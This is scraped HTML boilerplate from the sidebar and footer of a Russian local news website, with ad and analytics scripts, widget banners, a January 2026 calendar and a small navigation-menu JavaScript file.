<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d3271d7e85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://novozybkov.su/?padma-trigger=compiler&file=block-dynamic-js-layout-single-https&layout-in-use=single&rand=618014580&current-layout=single%7C%7Cpost%7C%7C150692
body_size: 441
content:
jQuery(function() {

					if ( typeof jQuery().superfish != "function" )
						return false;

					jQuery(".block-original-bf25d4b28c7a6db5").find("ul.menu").superfish({
						delay: 200,
						animation: {opacity:"show"},
						speed: 'fast',
						onBeforeShow: function() {
							var parent = jQuery(this).parent();

							var subMenuParentLink = jQuery(this).siblings('a');
							var subMenuParents = jQuery(this).parents('.sub-menu');

							if ( subMenuParents.length > 0 || jQuery(this).parents('.nav-vertical').length > 0 ) {
								jQuery(this).css('marginLeft',  parent.outerWidth());
								jQuery(this).css('marginTop',  -subMenuParentLink.outerHeight());
							}
						}
					});		
				});

jQuery(document).ready(function($){

						if ( typeof window.selectnav != "function" )
							return false;

						selectnav($(".block-original-bf25d4b28c7a6db5").find("ul.menu")[0], {
							label: "-- Navigation --",
							nested: true,
							indent: "-",
							activeclass: "current-menu-item"
						});

						$(".block-original-bf25d4b28c7a6db5").find("ul.menu").addClass("selectnav-active");

						});



